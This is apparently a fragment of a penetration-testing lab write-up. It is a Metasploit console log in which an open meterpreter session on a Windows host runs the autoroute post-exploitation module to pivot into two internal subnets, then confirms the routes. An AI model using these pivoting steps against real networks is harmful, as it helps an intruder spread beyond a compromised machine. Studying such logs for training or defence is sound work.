 meterpreter > run post/multi/manage/autoroute
[*] Running module against WIN-3F3NJQQR88K (192.168.52.160)
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.52.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.137.0/255.255.255.0 from host's routing table.
meterpreter > background
[*] Backgrounding session 1...
msf exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
192.168.137.0 255.255.255.0 Session 1